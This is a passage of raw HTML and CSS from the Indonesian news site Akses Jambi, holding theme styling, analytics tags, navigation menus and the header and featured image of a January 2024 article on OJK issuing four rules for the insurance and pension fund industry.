        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/10/01/2024/ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun/",
                                "name": "OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-64092 single-format-standard non-logged-in ojk-terbitkan-4-aturan-dorong-transformasi-industri-perasuransian-dana-pensiun global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-64092" class="post-64092 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-ekonomi-bisnis category-nasional category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun</span></div>
            
            <header>
                <h1 class="entry-title">OJK Terbitkan 4 Aturan Dorong Transformasi Industri Perasuransian &amp; Dana Pensiun</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2024-01-10T14:14:13+00:00" >10/01/2024</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png" data-caption=""><img width="640" height="334" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png" srcset="https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086.png 2500w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-350x183.png 350w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-1025x535.png 1025w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-768x401.png 768w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-1536x801.png 1536w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-2048x1068.png 2048w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-696x363.png 696w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-1068x557.png 1068w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-1920x1001.png 1920w, https://aksesjambi.com/wp-content/uploads/2024/01/picsart_24-01-10_17-50-46-9446456944740710538086-805x420.png 805w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="picsart_24-01-10_17-50-46-9446456944740710538086.png"/></a></div>
        
